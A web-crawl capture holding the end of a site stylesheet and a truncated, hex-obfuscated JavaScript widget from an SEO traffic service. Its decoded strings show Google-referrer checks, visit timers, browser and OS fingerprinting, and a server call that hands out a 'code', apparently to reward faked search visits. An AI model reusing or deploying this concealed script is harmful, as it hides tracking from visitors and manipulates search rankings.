    .nav.header-nav-main > li.nav-live > a:before {background-position: center -80px;}
    .nav.header-nav-main > li.nav-daily > a:before {background: url(./assets/images/icondaily.png) no-repeat center;background-size: 60%;display: inline-block;width: 30px;height: 40px;position: absolute;top: 5px;margin-left: 5px;}
    .nav.header-nav-main > li.current-dropdown ul.nav-dropdown-default{display:block; -moz-animation:1s ease-out flipInY; -o-animation:1s ease-out flipInY; -webkit-animation:1s ease-out flipInY; animation:1s ease-out flipInY;}

    .nav-dropdown a:before{content:''; height:30px; margin-top:2px; width:42px; margin-right:10px; background:url(./assets/images/nav_drop.png) no-repeat left center; display:inline; float:left;}
    .nav > li.nav-livetv > a {background: url(./assets/images/ani_livetv.png) no-repeat center;background-size: contain;display: inline-block;width: 50px;height: 100%;position: relative;color: transparent;}
    .nav > li.nav-livetv > a:before{display: none;}

    /* Footer */
    .footer ul {
        display: table;
        margin: 0 auto;
    }
    .footer-contact ul.menu li{display:inline; float:left;}
}
@media only screen and (max-width: 768px) {
    .sidebar-menu .searchform .button {color: rgba(102,102,102,.85);}
    .footer-contact ul.menu li{display: block; width: 100%; text-align: initial; padding-left: 15px;}
    .footer-contact ul.menu li+li{margin-top: 15px;}
    
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s2.dvseo.net/widget/script.js?key=CP27buk6&v=1
body_size: 7216
content:
var _0x377f=["\x43\x50\x32\x37\x62\x75\x6B\x36","\x39\x34\x35\x39\x61\x34\x37\x63\x36\x36\x34\x30\x34\x62\x30\x37\x34\x32\x62\x32\x34\x63\x66\x66\x65\x63\x63\x31\x39\x32\x65\x65","\x73\x32\x2E\x64\x76\x73\x65\x6F\x2E\x6E\x65\x74","696f4cf9f0b99d7f622552b2","\x74\x72\x61\x66\x66\x69\x63\x5F\x70\x67\x45\x5A\x74","\x23\x63\x68\x65\x63\x6B\x5F\x73\x63\x72\x69\x70\x74","\x68\x69\x64\x64\x65\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x61\x66","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x61\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x61\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x61\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x61\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x61\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x61\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x66","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x6A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x62\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x62\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x62\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x66","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x63\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x63\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x63\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x63\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x76","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x63\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x64\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x64\x6A","\x67\x6F\x6F\x67\x6C\x65\x2E\x64\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x64\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x64\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x64\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x65\x63","\x67\x6F\x6F\x67\x6C\x65\x2E\x65\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x65\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x65\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x65\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x66\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x66\x6A","\x67\x6F\x6F\x67\x6C\x65\x2E\x66\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x66\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x67\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x67\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x67\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x67\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x68\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x68\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x68\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x68\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x68\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x69\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x69\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x69\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x69\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x69\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x69\x71","\x67\x6F\x6F\x67\x6C\x65\x2E\x69\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x69\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6A\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6A\x70","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6B\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6B\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x6B\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x6B\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6B\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6B\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x6B\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6C\x62","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6C\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x6C\x76","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6C\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6D\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6D\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6D\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x76","\x67\x6F\x6F\x67\x6C\x65\x2E\x6D\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6D\x78","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6D\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6D\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6E\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6E\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6E\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x6E\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x6E\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x6E\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6E\x70","\x67\x6F\x6F\x67\x6C\x65\x2E\x6E\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x6E\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x6E\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x6F\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x70\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x70\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x70\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x70\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x70\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x71\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x72\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x72\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x72\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x73\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x73\x62","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x63","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x73\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x73\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x73\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x73\x76","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x64","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x74\x68","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x74\x6A","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x6C","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x6F","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x74\x72","\x67\x6F\x6F\x67\x6C\x65\x2E\x74\x74","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x74\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x74\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x75\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x75\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x75\x6B","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x75\x79","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x75\x7A","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x76\x63","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x76\x65","\x67\x6F\x6F\x67\x6C\x65\x2E\x76\x67","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x76\x69","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2E\x76\x6E","\x67\x6F\x6F\x67\x6C\x65\x2E\x76\x75","\x67\x6F\x6F\x67\x6C\x65\x2E\x77\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x72\x73","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x7A\x61","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x7A\x6D","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x2E\x7A\x77","\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x61\x74","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x7A\x48\x69\x64\x64\x65\x6E","\x6D\x6F\x7A\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x77\x65\x62\x6B\x69\x74\x48\x69\x64\x64\x65\x6E","\x77\x65\x62\x6B\x69\x74\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x6D\x73\x48\x69\x64\x64\x65\x6E","\x6D\x73\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x66\x6F\x63\x75\x73\x69\x6E","\x6F\x6E\x66\x6F\x63\x75\x73\x6F\x75\x74","\x6F\x6E\x70\x61\x67\x65\x73\x68\x6F\x77","\x6F\x6E\x70\x61\x67\x65\x68\x69\x64\x65","\x6F\x6E\x66\x6F\x63\x75\x73","\x6F\x6E\x62\x6C\x75\x72","\x6A\x51\x75\x65\x72\x79","\x6A\x71\x75\x65\x72\x79","\x66\x6E","\x33\x2E\x36\x2E\x30","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x6A\x61\x78\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x61\x6A\x61\x78\x2F\x6C\x69\x62\x73\x2F\x6A\x71\x75\x65\x72\x79\x2F\x33\x2E\x36\x2E\x30\x2F\x6A\x71\x75\x65\x72\x79\x2E\x6D\x69\x6E\x2E\x6A\x73","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x6F\x6E\x6C\x6F\x61\x64","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x67\x65\x74\x49\x74\x65\x6D","\x73\x65\x74\x49\x74\x65\x6D","\x63\x6C\x69\x65\x6E\x74\x5F\x69\x64","\x6A\x73\x63\x64","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x72\x65\x66","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x5E\x68\x74\x74\x70\x73\x3F\x3A\x2F\x2F\x28\x5B\x5E\x2F\x5D\x2B\x2E\x29\x3F","\x28\x2F\x7C\x2E\x7C\x24\x29","\x69","\x6D\x61\x74\x63\x68","\x72\x65\x66\x65\x72\x72\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x70\x61\x64\x64\x69\x6E\x67","\x73\x74\x79\x6C\x65","\x35\x70\x78","\x63\x6F\x6C\x6F\x72","\x23\x30\x30\x30","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x65\x6C\x61\x74\x69\x76\x65","\x64\x69\x76","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x69\x6D\x67\x20\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x73\x2F\x76\x65\x72\x69\x66\x69\x65\x64\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x69\x6C\x74\x65\x72\x3A\x75\x6E\x73\x65\x74\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x6D\x69\x64\x64\x6C\x65\x3B\x77\x69\x64\x74\x68\x3A\x61\x75\x74\x6F\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x30\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x2F\x3E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x6E\x6F\x6E\x65","\x23\x66\x66\x66","\x66\x6F\x6E\x74\x57\x65\x69\x67\x68\x74","\x37\x30\x30","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x31\x34\x70\x78","\x30","\x6D\x61\x72\x67\x69\x6E","\x6D\x69\x6E\x48\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74","\x32\x30\x70\x78","\x76\x65\x72\x74\x69\x63\x61\x6C\x41\x6C\x69\x67\x6E","\x6D\x69\x64\x64\x6C\x65","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","","\x23\x65\x64\x31\x63\x32\x34","\x62\x6F\x72\x64\x65\x72","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x66\x66\x66","\x62\x6F\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73","\x37\x70\x78","\x35\x70\x78\x20\x31\x30\x70\x78","\x64\x69\x73\x70\x6C\x61\x79","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x6D\x69\x6E\x57\x69\x64\x74\x68","\x31\x33\x30\x70\x78","\x32\x38\x70\x78","\x74\x65\x78\x74\x41\x6C\x69\x67\x6E","\x63\x65\x6E\x74\x65\x72","\x63\x6C\x69\x63\x6B","\x4C\u1EA5\x79\x20\x6D\xE3\x20\x73\x61\x75\x20","\x74\x69\x6D\x65","\x64\x61\x74\x61\x73\x65\x74","\x74\x72\x75\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x75\x70","\x68\x61\x73\x68","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x44\x4F\x4E\x45","\x73\x74\x61\x74\x75\x73","\x6C\x6F\x61\x64\x65\x6E\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x77\x69\x64\x67\x65\x74\x2F\x67\x65\x74\x5F\x63\x6F\x64\x65\x2E\x68\x74\x6D\x6C\x3F\x63\x6F\x6E\x66\x69\x72\x6D\x3D\x31\x26\x63\x6F\x64\x65\x3D","\x26\x74\x72\x61\x66\x66\x69\x63\x5F\x73\x65\x73\x73\x69\x6F\x6E\x3D","\x26","\x70\x61\x72\x61\x6D","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x65\x61\x64\x79","\x2D","\x20\x78\x20","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x61\x70\x70\x4E\x61\x6D\x65","\x4F\x70\x65\x72\x61","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x56\x65\x72\x73\x69\x6F\x6E","\x4F\x50\x52","\x4D\x53\x49\x45","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x20\x49\x6E\x74\x65\x72\x6E\x65\x74\x20\x45\x78\x70\x6C\x6F\x72\x65\x72","\x43\x68\x72\x6F\x6D\x65","\x53\x61\x66\x61\x72\x69","\x46\x69\x72\x65\x66\x6F\x78","\x54\x72\x69\x64\x65\x6E\x74\x2F","\x72\x76\x3A","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2F","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x3B","\x29","\x74\x65\x73\x74","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x63\x6F\x6F\x6B\x69\x65","\x74\x65\x73\x74\x63\x6F\x6F\x6B\x69\x65","\x57\x69\x6E\x64\x6F\x77\x73\x20\x31\x30","\x57\x69\x6E\x64\x6F\x77\x73\x20\x38\x2E\x31","\x57\x69\x6E\x64\x6F\x77\x73\x20\x38","\x57\x69\x6E\x64\x6F\x77\x73\x20\x37","\x57\x69\x6E\x64\x6F\x77\x73\x20\x56\x69\x73\x74\x61","\x57\x69\x6E\x64\x6F\x77\x73\x20\x53\x65\x72\x76\x65\x72\x20\x32\x30\x30\x33","\x57\x69\x6E\x64\x6F\x77\x73\x20\x58\x50","\x57\x69\x6E\x64\x6F\x77\x73\x20\x32\x30\x30\x30","\x57\x69\x6E\x64\x6F\x77\x73\x20\x4D\x45","\x57\x69\x6E\x64\x6F\x77\x73\x20\x39\x38","\x57\x69\x6E\x64\x6F\x77\x73\x20\x39\x35","\x57\x69\x6E\x64\x6F\x77\x73\x20\x4E\x54\x20\x34\x2E\x30","\x57\x69\x6E\x64\x6F\x77\x73\x20\x43\x45","\x57\x69\x6E\x64\x6F\x77\x73\x20\x33\x2E\x31\x31","\x41\x6E\x64\x72\x6F\x69\x64","\x4F\x70\x65\x6E\x20\x42\x53\x44","\x53\x75\x6E\x20\x4F\x53","\x4C\x69\x6E\x75\x78","\x69\x4F\x53","\x4D\x61\x63\x20\x4F\x53\x20\x58","\x4D\x61\x63\x20\x4F\x53","\x51\x4E\x58","\x55\x4E\x49\x58","\x42\x65\x4F\x53","\x4F\x53\x2F\x32","\x53\x65\x61\x72\x63\x68\x20\x42\x6F\x74","\x72","\x73","\x65\x78\x65\x63","\x57\x69\x6E\x64\x6F\x77\x73","\x2E","\x6E\x6F\x20\x63\x68\x65\x63\x6B","\x67\x65\x74\x46\x6C\x61\x73\x68\x50\x6C\x61\x79\x65\x72\x56\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x6D\x69\x6E\x6F\x72","\x20\x72","\x72\x65\x6C\x65\x61\x73\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x67\x65\x74\x54\x69\x6D\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x6E\x6F\x77","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x78","\x72\x65\x70\x6C\x61\x63\x65","\x78\x78\x78\x78\x78\x78\x78\x78\x2D\x78\x78\x78\x78\x2D\x34\x78\x78\x78\x2D\x79\x78\x78\x78\x2D\x78\x78\x78\x78\x78\x78\x78\x78\x78\x78\x78\x78","\x66\x69\x72\x73\x74\x4C\x6F\x61\x64","\x6C\x6F\x61\x64\x69\x6E\x67","\x66\x61\x6C\x73\x65","\x63\x6F\x64\x65","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x73\x75\x63\x63\x65\x73\x73","\x4D\xE3\x20\x4B\x4D\x3A\x20","\x68\x74\x6D\x6C","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x73\x2F\x69\x63\x6F\x6E\x2D\x63\x6F\x70\x79\x2E\x70\x6E\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x68\x65\x69\x67\x68\x74\x3A\x20\x31\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x20\x33\x70\x78\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x6D\x69\x64\x64\x6C\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x20\x2D\x35\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x61\x75\x74\x6F\x3B\x22\x3E","\u0110\xE3\x20\